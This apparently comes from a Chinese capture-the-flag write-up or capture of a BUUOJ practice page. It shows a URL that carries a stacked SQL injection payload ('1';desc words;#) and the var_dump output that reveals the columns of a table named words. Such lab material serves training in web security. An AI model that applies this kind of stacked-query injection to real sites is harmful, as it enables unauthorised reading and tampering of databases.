 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bdesc+words%3B%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
words表中有两个字段为id和data
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}